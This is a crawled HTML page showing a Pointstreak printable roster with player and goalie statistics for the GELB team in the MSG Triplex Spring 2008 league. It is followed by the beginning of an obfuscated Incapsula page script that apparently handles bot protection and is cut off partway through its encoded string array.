

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team-roster.html?teamid=120221&seasonid=2726
body_size: 1736
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Spring 2008)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		GELB				(
		NORTH TH		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Player Stats</td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20" align="center">
			<div align="left"> #</div>
		  </td>
		  <td align="center">
			<div align="left">NAME (Position)</div>
		  </td>
		  <td align="center" width="30" > 
			<a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=gpp">GP</a>			</td>
	
			
				
			
		  		<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=gf">G</a>				</td>
						
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=a">A</a>				</td>
				<td align="center" width="30"  class="highlightPlay"> 
					<a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726">PTS</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=pim">PIM</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=ppg">PP</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=shg">SH</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=gwg">GWG</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=ppga">PPGA</a>				</td>
									</tr>
				<tr class="lightGrey">
			<td width="20">
			45			</td><td>
						    <a href="playerpage.html?playerid=1876117&seasonid=2726">
				Jason Gelb</a> 
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					12	
				</td>			
				<td align="center">
					6				</td><td align="center">
					18			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					1.80				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			28			</td><td>
						    <a href="playerpage.html?playerid=1916658&seasonid=2726">
				Chris Ierardi</a> 
							</td><td align="center">
				7			</td>
			
						
			
				<td align="center">
					12	
				</td>			
				<td align="center">
					2				</td><td align="center">
					14			    </td><td align="center">
					0				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					2.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			9			</td><td>
						    <a href="playerpage.html?playerid=1890418&seasonid=2726">
				Kris Norm</a> 
				(D)
							</td><td align="center">
				8			</td>
			
						
			
				<td align="center">
					9	
				</td>			
				<td align="center">
					4				</td><td align="center">
					13			    </td><td align="center">
					0				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.63				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			12			</td><td>
						    <a href="playerpage.html?playerid=1876114&seasonid=2726">
				Jeff Jasper</a> 
							</td><td align="center">
				8			</td>
			
						
			
				<td align="center">
					8	
				</td>			
				<td align="center">
					3				</td><td align="center">
					11			    </td><td align="center">
					10				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					1.38				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			10			</td><td>
						    <a href="playerpage.html?playerid=1876113&seasonid=2726">
				James Bathon</a> 
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					7	
				</td>			
				<td align="center">
					2				</td><td align="center">
					9			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					0.90				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			0			</td><td>
						    <a href="playerpage.html?playerid=1876112&seasonid=2726">
				Kevin Combs</a> 
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					7	
				</td>			
				<td align="center">
					1				</td><td align="center">
					8			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.89				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			23			</td><td>
						    <a href="playerpage.html?playerid=1876116&seasonid=2726">
				Dan Crouse</a> 
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					7				</td><td align="center">
					7			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.70				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			22			</td><td>
						    <a href="playerpage.html?playerid=1876115&seasonid=2726">
				Jesse Wolfersberge</a> 
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					3				</td><td align="center">
					5			    </td><td align="center">
					0				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.56				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			3			</td><td>
						    <a href="playerpage.html?playerid=1916660&seasonid=2726">
				Dave Chinnici</a> 
							</td><td align="center">
				4			</td>
			
						
			
				<td align="center">
					3	
				</td>			
				<td align="center">
					1				</td><td align="center">
					4			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					1.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			2			</td><td>
						    <a href="playerpage.html?playerid=1916659&seasonid=2726">
				Pete Balotti</a> 
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					3				</td><td align="center">
					4			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.67				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=&seasonid=2726">
				</a> 
							</td><td align="center">
							</td>
			
						
			
				<td align="center">
						
				</td>			
				<td align="center">
									</td><td align="center">
								    </td><td align="center">
									</td>
				<td align="center">
									</td><td align="center">
									</td>
				</td><td align="center">
									</td>
				<td align="center">
									</td>
							
					</tr>


</table>
	  <br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Goalie Stats<a name="goalie">&nbsp;</a></td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20">
			<div align="left">#</div>
		  </td>
		  <td>
			<div align="left">NAME</div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=gp#goalie">GP</a>			  </div>
		  </td>
		 <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=min#goalie">MIN</a>		     </div>
		  </td>
		  <td width="25"   class="highlightGoal" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=w#goalie">W</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=l#goalie">L</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=t#goalie">T</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=so#goalie">SO</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields"href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=ga#goalie">GA</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=gaa#goalie">GAA</a>			  </div>
		  </td>
		  		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=sv#goalie">SV</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=120221&seasonid=2726&sortby=svpct#goalie">SV%</a>			  </div>
		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			97		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=1876119&seasonid=2726">
			Colby Marshall			</a>  </td>
		  <td width="25" align="right">
			9		  </td>
		   <td width="25" align="right">
			396		  </td>
		  <td width="25" align="right">
			4		  </td>
		  <td width="25" align="right">
			5		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			1		  </td>
		  <td width="25" align="right">
			57		  </td>
		  <td width="25" align="right">
			6.33		  </td>
		  		  <td width="25" align="right">
			95		  </td>
		  <td width="25" align="right">
			0.625		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			4		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=1916661&seasonid=2726">
			Scott Kincaid-			</a>  </td>
		  <td width="25" align="right">
			1		  </td>
		   <td width="25" align="right">
			44		  </td>
		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			1		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			4		  </td>
		  <td width="25" align="right">
			4.00		  </td>
		  		  <td width="25" align="right">
			22		  </td>
		  <td width="25" align="right">
			0.846		  </td>
		  		</tr>
		</table>
		<br />
				<p><br>
			<br>
						</p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=852770372" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=852770372
body_size: 19376
content:
var _0xfba4=['\x77\x34\x54\x43\x6f\x4d\x4b\x48','\x77\x70\x73\x47\x77\x71\x4c\x43\x6e\x63\x4f\x72\x77\x71\x51\x3d','\x4a\x67\x4c\x43\x76\x41\x3d\x3d','\x77\x6f\x48\x43\x69\x48\x51\x3d','\x77\x34\x33\x44\x74\x48\x45\x3d','\x66\x46\x46\x36','\x77\x71\x76\x43\x76\x48\x49\x3d','\x77\x37\x6e\x43\x76\x54\x74\x58\x4c\x38\x4f\x59','\x77\x72\x6e\x43\x67\x41\x6f\x3d','\x4c\x6c\x7a\x44\x75\x41\x3d\x3d','\x46\x63\x4b\x5a\x77\x71\x62\x43\x6c\x78\x58\x43\x68\x68\x58\x43\x6f\x38\x4f\x50\x77\x34\x55\x3d','\x77\x37\x50\x44\x72\x45\x34\x3d','\x61\x73\x4f\x64\x77\x71\x59\x3d','\x65\x4d\x4b\x6d\x58\x51\x3d\x3d','\x77\x71\x48\x43\x76\x41\x6b\x3d','\x77\x37\x37\x43\x6f\x44\x34\x3d','\x77\x35\x48\x43\x6d\x63\x4b\x4f\x77\x34\x4d\x31\x55\x52\x30\x31\x77\x34\x68\x6e','\x77\x34\x66\x44\x76\x30\x5a\x54\x77\x70\x4e\x52','\x64\x56\x66\x43\x6e\x41\x3d\x3d','\x45\x4d\x4b\x43\x77\x6f\x33\x43\x6a\x38\x4b\x73\x51\x67\x3d\x3d','\x77\x35\x2f\x44\x67\x67\x4d\x3d','\x77\x70\x41\x54\x57\x41\x3d\x3d','\x53\x48\x56\x44\x54\x53\x44\x44\x68\x77\x3d\x3d','\x45\x63\x4f\x32\x56\x51\x3d\x3d','\x77\x34\x6b\x67\x4b\x77\x3d\x3d','\x77\x6f\x78\x49\x63\x41\x3d\x3d','\x61\x31\x4e\x58\x63\x73\x4f\x6f\x77\x34\x73\x54\x4d\x63\x4f\x50\x77\x70\x67\x3d','\x77\x34\x58\x44\x6c\x57\x49\x46\x55\x63\x4b\x7a','\x49\x4d\x4f\x42\x59\x41\x3d\x3d','\x63\x68\x66\x44\x76\x51\x3d\x3d','\x65\x47\x74\x77','\x77\x37\x58\x44\x68\x57\x34\x3d','\x5a\x6d\x41\x4c','\x59\x44\x76\x44\x6d\x6a\x66\x43\x70\x38\x4f\x6f\x5a\x69\x6a\x43\x73\x38\x4b\x2b\x65\x73\x4f\x30\x77\x35\x58\x43\x6e\x54\x49\x68\x77\x71\x50\x44\x6d\x73\x4b\x6f\x77\x35\x7a\x43\x72\x41\x68\x70\x53\x4d\x4b\x68\x66\x68\x54\x44\x71\x78\x48\x43\x6c\x4d\x4b\x35\x41\x6b\x6e\x43\x74\x38\x4f\x6c\x77\x72\x77\x35\x77\x72\x42\x41\x77\x34\x48\x43\x6b\x53\x44\x43\x71\x30\x64\x33\x77\x71\x7a\x43\x6e\x73\x4f\x6d\x4c\x30\x34\x7a\x42\x42\x31\x46\x59\x69\x6e\x44\x70\x58\x73\x2b\x77\x6f\x56\x79\x66\x6d\x72\x44\x6a\x67\x3d\x3d','\x57\x4d\x4f\x44\x77\x6f\x6f\x3d','\x77\x6f\x64\x66\x48\x67\x3d\x3d','\x77\x70\x7a\x43\x68\x6e\x4c\x43\x71\x63\x4f\x69\x4b\x38\x4b\x56\x77\x70\x6f\x71\x77\x70\x4a\x66','\x77\x35\x44\x43\x6f\x77\x70\x47\x77\x35\x55\x3d','\x61\x6e\x64\x7a','\x44\x6c\x37\x43\x67\x79\x59\x35\x77\x37\x59\x3d','\x66\x4d\x4f\x46\x61\x63\x4f\x65\x77\x35\x37\x44\x75\x48\x67\x36\x58\x38\x4b\x51\x44\x4d\x4b\x6b\x77\x72\x62\x43\x68\x51\x3d\x3d','\x65\x32\x4a\x68','\x77\x36\x4c\x43\x6c\x52\x62\x43\x6a\x33\x54\x44\x73\x77\x3d\x3d','\x55\x56\x48\x43\x71\x68\x67\x68\x77\x72\x6b\x3d','\x4e\x56\x58\x43\x67\x41\x59\x35\x77\x34\x6e\x44\x6c\x77\x3d\x3d','\x48\x6b\x4c\x44\x6c\x4d\x4b\x68\x55\x56\x73\x3d','\x77\x36\x37\x44\x6a\x38\x4f\x35\x77\x37\x4c\x44\x6b\x63\x4f\x45\x55\x77\x3d\x3d','\x77\x70\x42\x39\x57\x47\x51\x75\x77\x6f\x34\x3d','\x4d\x57\x76\x44\x75\x73\x4f\x67','\x56\x63\x4f\x79\x77\x71\x55\x33\x5a\x48\x51\x3d','\x77\x34\x2f\x43\x67\x67\x72\x43\x69\x58\x6b\x3d','\x53\x48\x4a\x4e\x56\x41\x6a\x44\x6c\x67\x3d\x3d','\x42\x73\x4f\x67\x51\x63\x4b\x68\x62\x77\x3d\x3d','\x77\x36\x76\x43\x6d\x69\x41\x59\x62\x63\x4f\x53\x77\x70\x4a\x70\x77\x71\x45\x53\x77\x72\x76\x44\x73\x31\x34\x6e\x53\x63\x4b\x33\x77\x34\x4c\x43\x74\x73\x4f\x31\x63\x48\x51\x71\x77\x37\x44\x43\x73\x42\x46\x61\x63\x48\x42\x5a\x77\x37\x4c\x44\x67\x51\x3d\x3d','\x51\x38\x4b\x30\x4f\x6a\x67\x32','\x77\x36\x58\x43\x6b\x73\x4b\x4d','\x42\x73\x4b\x65\x77\x72\x63\x3d','\x5a\x6e\x35\x77','\x77\x36\x76\x44\x68\x4d\x4f\x7a\x77\x37\x44\x44\x6e\x63\x4f\x6a','\x50\x31\x50\x43\x68\x52\x45\x43\x77\x36\x6e\x44\x6c\x63\x4b\x57\x77\x70\x37\x43\x72\x77\x3d\x3d','\x55\x38\x4b\x73\x4e\x79\x4d\x42\x77\x37\x74\x53\x77\x6f\x38\x43\x77\x72\x34\x3d','\x77\x72\x45\x4a\x45\x67\x3d\x3d','\x77\x37\x59\x72\x49\x63\x4b\x35\x77\x72\x76\x44\x6c\x77\x3d\x3d','\x77\x36\x39\x50\x42\x38\x4f\x4e\x53\x73\x4f\x79\x59\x6e\x41\x3d','\x47\x52\x76\x43\x6d\x67\x3d\x3d','\x63\x63\x4f\x4b\x49\x38\x4f\x66\x77\x34\x77\x6a','\x42\x4d\x4b\x6b\x77\x72\x34\x3d','\x59\x73\x4b\x48\x54\x67\x3d\x3d','\x77\x37\x62\x43\x6f\x44\x49\x3d','\x77\x72\x37\x44\x71\x73\x4b\x6a\x77\x34\x66\x44\x71\x69\x66\x43\x70\x32\x62\x44\x76\x55\x4a\x54\x64\x47\x74\x76\x77\x70\x6c\x50\x62\x56\x7a\x44\x76\x51\x37\x43\x75\x47\x54\x44\x76\x68\x6a\x43\x74\x38\x4b\x38\x77\x71\x72\x44\x74\x6d\x64\x31\x49\x4d\x4f\x53\x4e\x73\x4f\x59\x51\x52\x52\x72\x44\x51\x46\x42','\x77\x37\x67\x6b\x50\x41\x3d\x3d','\x52\x58\x77\x67','\x49\x63\x4b\x6c\x52\x67\x3d\x3d','\x77\x36\x4c\x43\x68\x52\x41\x3d','\x77\x6f\x41\x2b\x77\x6f\x6b\x3d','\x54\x38\x4f\x49\x54\x77\x3d\x3d','\x61\x63\x4f\x4b\x77\x71\x45\x3d','\x59\x57\x6c\x4d','\x77\x34\x6a\x44\x73\x6b\x6c\x47\x77\x71\x5a\x4e','\x4b\x73\x4b\x41\x62\x69\x6e\x44\x6d\x58\x59\x3d','\x4a\x6d\x52\x37\x77\x72\x76\x43\x6b\x67\x4a\x64\x58\x51\x3d\x3d','\x51\x55\x54\x43\x69\x77\x3d\x3d','\x4f\x38\x4b\x66\x66\x77\x3d\x3d','\x42\x48\x7a\x44\x75\x38\x4f\x31\x49\x77\x3d\x3d','\x4b\x57\x76\x44\x70\x38\x4f\x7a\x4c\x73\x4b\x6a','\x77\x34\x4c\x43\x68\x4d\x4b\x63\x77\x35\x6b\x3d','\x77\x6f\x6f\x37\x77\x72\x6f\x3d','\x59\x4d\x4b\x64\x50\x67\x3d\x3d','\x64\x4d\x4b\x67\x46\x53\x37\x44\x6a\x38\x4f\x77\x42\x4d\x4f\x2b','\x62\x32\x6a\x43\x73\x38\x4f\x42','\x56\x73\x4f\x5a\x77\x72\x4d\x3d','\x49\x73\x4b\x61\x77\x34\x55\x62\x77\x70\x51\x32','\x46\x73\x4f\x34\x54\x4d\x4b\x36\x57\x44\x76\x44\x75\x6c\x73\x77\x63\x51\x3d\x3d','\x53\x63\x4f\x2f\x77\x6f\x41\x3d','\x46\x63\x4f\x6c\x4b\x63\x4b\x64\x77\x6f\x50\x44\x71\x69\x34\x6e\x48\x63\x4b\x7a\x54\x73\x4b\x39\x77\x37\x50\x43\x70\x73\x4f\x79','\x50\x31\x54\x43\x69\x77\x67\x6f\x77\x36\x4d\x3d','\x77\x36\x2f\x43\x6c\x44\x67\x3d','\x66\x58\x70\x55','\x77\x35\x72\x43\x75\x79\x45\x3d','\x77\x70\x2f\x43\x74\x31\x64\x41\x77\x71\x5a\x4e\x77\x70\x59\x45','\x52\x45\x39\x34','\x4e\x63\x4b\x51\x59\x6a\x33\x44\x6d\x57\x77\x3d','\x59\x38\x4b\x6f\x52\x77\x3d\x3d','\x77\x72\x2f\x43\x67\x69\x46\x4c\x43\x77\x66\x44\x76\x6b\x48\x44\x70\x38\x4f\x2b\x77\x70\x48\x43\x6a\x45\x51\x33\x4a\x52\x4d\x56\x66\x69\x44\x44\x6e\x32\x77\x58\x77\x36\x78\x44\x77\x71\x2f\x44\x73\x7a\x48\x44\x72\x4d\x4b\x55\x53\x73\x4b\x46\x43\x79\x6e\x43\x70\x69\x4c\x44\x6e\x51\x70\x73\x51\x38\x4b\x73','\x77\x35\x34\x76\x4f\x38\x4b\x37','\x50\x63\x4b\x61\x77\x35\x38\x6f\x77\x6f\x6b\x7a\x45\x51\x3d\x3d','\x77\x34\x7a\x44\x72\x30\x67\x3d','\x43\x6c\x4c\x44\x67\x73\x4b\x47\x54\x45\x54\x43\x6e\x77\x3d\x3d','\x77\x36\x62\x43\x73\x67\x51\x3d','\x53\x48\x50\x43\x6c\x4d\x4b\x6d\x49\x57\x52\x38\x44\x57\x4c\x43\x6b\x41\x3d\x3d','\x77\x34\x2f\x44\x69\x7a\x77\x35\x77\x72\x54\x43\x6b\x63\x4f\x6f\x77\x37\x76\x44\x71\x48\x6a\x43\x6a\x67\x3d\x3d','\x51\x4d\x4b\x38\x4a\x51\x3d\x3d','\x77\x71\x37\x43\x72\x6a\x41\x3d','\x65\x38\x4f\x73\x50\x41\x3d\x3d','\x4d\x46\x37\x43\x69\x67\x51\x31\x77\x36\x34\x3d','\x5a\x4d\x4f\x2b\x43\x51\x3d\x3d','\x55\x38\x4b\x72\x4f\x43\x49\x32\x77\x36\x5a\x44\x77\x6f\x6b\x33\x77\x71\x55\x6e','\x77\x70\x77\x4c\x77\x71\x48\x43\x6d\x73\x4f\x4e\x77\x72\x66\x44\x70\x4d\x4b\x73','\x77\x37\x58\x43\x74\x4d\x4b\x59\x77\x6f\x6a\x43\x74\x6d\x64\x6b\x77\x70\x63\x66\x54\x6d\x63\x3d','\x77\x70\x72\x43\x6b\x68\x77\x3d','\x59\x45\x4c\x43\x72\x77\x3d\x3d','\x47\x63\x4f\x6e\x64\x77\x3d\x3d','\x59\x38\x4f\x62\x77\x72\x6b\x3d','\x52\x63\x4f\x38\x62\x73\x4b\x31\x77\x35\x37\x44\x75\x33\x34\x3d','\x77\x72\x38\x2b\x44\x41\x3d\x3d','\x77\x34\x52\x6b\x41\x58\x39\x6f\x77\x70\x72\x43\x68\x41\x6e\x43\x69\x77\x6a\x44\x68\x38\x4f\x69\x54\x47\x70\x55\x77\x37\x4e\x43','\x77\x71\x37\x44\x75\x53\x46\x76\x77\x35\x4d\x3d','\x53\x6b\x70\x50','\x77\x70\x37\x43\x76\x6a\x54\x44\x72\x38\x4f\x4d\x53\x51\x3d\x3d','\x77\x34\x76\x43\x6e\x63\x4b\x70','\x77\x70\x59\x31\x45\x41\x3d\x3d','\x77\x6f\x6c\x32\x55\x6d\x59\x38\x77\x6f\x2f\x44\x6d\x68\x44\x44\x6d\x67\x3d\x3d','\x77\x34\x2f\x43\x74\x67\x68\x49\x77\x35\x58\x44\x73\x51\x3d\x3d','\x77\x34\x6a\x44\x74\x57\x6b\x3d','\x77\x70\x72\x43\x71\x58\x6f\x3d','\x55\x45\x50\x44\x68\x4d\x4b\x6e\x51\x41\x3d\x3d','\x77\x34\x33\x43\x6d\x77\x77\x3d','\x57\x32\x55\x78','\x49\x4d\x4f\x4a\x4c\x4d\x4f\x55\x77\x34\x73\x75','\x77\x36\x67\x6b\x77\x71\x72\x43\x68\x6d\x58\x43\x69\x67\x3d\x3d','\x77\x72\x51\x31\x4c\x77\x3d\x3d','\x48\x42\x2f\x44\x75\x42\x2f\x43\x6b\x63\x4f\x4c','\x77\x35\x4c\x44\x74\x6b\x74\x55\x77\x72\x63\x3d','\x64\x63\x4f\x66\x77\x70\x34\x3d','\x61\x63\x4b\x63\x45\x77\x3d\x3d','\x77\x6f\x73\x49\x57\x73\x4f\x57\x77\x70\x70\x73\x63\x38\x4b\x69\x64\x41\x3d\x3d','\x61\x57\x4c\x43\x74\x4d\x4f\x49\x77\x70\x44\x43\x6e\x41\x3d\x3d','\x77\x34\x37\x43\x70\x6a\x45\x3d','\x52\x38\x4b\x7a\x49\x67\x3d\x3d','\x77\x34\x62\x43\x73\x7a\x50\x44\x75\x4d\x4f\x64\x58\x43\x46\x48\x4a\x55\x6f\x3d','\x46\x38\x4b\x6e\x77\x36\x34\x3d','\x77\x37\x62\x43\x73\x44\x52\x43\x47\x73\x4f\x45','\x5a\x6d\x78\x4c','\x63\x38\x4b\x52\x77\x35\x34\x51\x77\x6f\x77\x3d','\x66\x4d\x4b\x62\x56\x73\x4b\x53\x77\x34\x72\x44\x71\x67\x3d\x3d','\x77\x6f\x34\x4f\x4c\x67\x3d\x3d','\x58\x63\x4b\x50\x55\x51\x3d\x3d','\x5a\x4d\x4b\x52\x61\x38\x4b\x42\x77\x34\x7a\x44\x71\x38\x4f\x74\x77\x37\x6b\x3d','\x77\x70\x51\x4c\x77\x71\x33\x43\x69\x4d\x4f\x65\x77\x72\x67\x3d','\x58\x6e\x4e\x35','\x54\x38\x4f\x68\x77\x71\x6b\x3d','\x4c\x63\x4b\x64\x57\x63\x4b\x62\x77\x35\x44\x44\x72\x63\x4f\x33\x77\x72\x35\x6d\x54\x38\x4f\x6b\x4c\x4d\x4b\x6c\x77\x34\x2f\x43\x72\x77\x49\x3d','\x77\x35\x66\x44\x67\x52\x55\x54\x77\x70\x54\x43\x71\x67\x3d\x3d','\x77\x37\x4c\x44\x6a\x6d\x67\x3d','\x77\x35\x58\x43\x67\x51\x30\x3d','\x77\x6f\x67\x43\x77\x72\x62\x43\x69\x4d\x4f\x44\x77\x72\x37\x44\x6e\x73\x4b\x37\x4f\x73\x4f\x52\x58\x38\x4b\x53\x50\x73\x4b\x46\x49\x38\x4f\x61\x56\x77\x3d\x3d','\x77\x37\x4c\x43\x70\x6c\x6b\x67\x77\x71\x52\x34\x77\x6f\x59\x62\x77\x37\x55\x3d','\x57\x63\x4b\x38\x55\x54\x6f\x61','\x44\x4d\x4b\x4f\x77\x35\x49\x3d','\x53\x63\x4f\x66\x77\x72\x64\x43\x48\x43\x33\x43\x6f\x67\x3d\x3d','\x54\x73\x4f\x38\x64\x4d\x4b\x47\x77\x34\x50\x44\x76\x67\x3d\x3d','\x4b\x45\x2f\x43\x69\x51\x3d\x3d','\x41\x7a\x2f\x43\x68\x4d\x4b\x35\x4f\x47\x4e\x39','\x63\x73\x4f\x2b\x77\x71\x72\x43\x71\x38\x4f\x41\x43\x38\x4b\x45\x54\x4d\x4b\x31','\x52\x33\x68\x4d\x57\x42\x58\x44\x6d\x77\x3d\x3d','\x77\x35\x7a\x43\x6d\x79\x73\x3d','\x57\x73\x4b\x67\x53\x44\x51\x48\x53\x63\x4b\x73\x44\x4d\x4f\x6a\x77\x71\x4d\x66\x4b\x63\x4f\x2f\x77\x70\x66\x44\x6f\x73\x4b\x78\x54\x52\x58\x44\x6e\x6d\x64\x6c\x77\x72\x38\x73\x59\x38\x4b\x6a\x77\x70\x50\x44\x6d\x53\x44\x43\x6e\x6e\x30\x76\x49\x48\x7a\x44\x6c\x67\x3d\x3d','\x48\x56\x76\x44\x67\x38\x4b\x31\x54\x45\x66\x43\x69\x51\x3d\x3d','\x50\x38\x4b\x63\x59\x44\x2f\x44\x67\x32\x58\x44\x6d\x73\x4b\x72','\x41\x31\x6a\x43\x6c\x73\x4b\x33\x58\x56\x33\x43\x6e\x30\x77\x69\x57\x31\x62\x44\x72\x67\x3d\x3d','\x77\x71\x73\x5a\x4e\x41\x3d\x3d','\x77\x71\x66\x43\x69\x48\x51\x42\x4d\x38\x4f\x48\x77\x34\x39\x77\x77\x37\x41\x3d','\x54\x58\x52\x4f\x57\x67\x2f\x44\x6b\x68\x4d\x53\x77\x35\x44\x44\x68\x6e\x72\x43\x74\x47\x66\x43\x6a\x4d\x4f\x70\x77\x35\x54\x44\x71\x54\x72\x43\x73\x38\x4b\x2f\x62\x51\x3d\x3d','\x4f\x6e\x62\x44\x6d\x67\x3d\x3d','\x62\x73\x4f\x66\x49\x63\x4f\x52\x77\x34\x77\x3d','\x77\x72\x59\x59\x4b\x38\x4b\x43\x50\x45\x73\x3d','\x77\x6f\x33\x43\x6b\x68\x67\x3d','\x77\x35\x76\x43\x6e\x38\x4b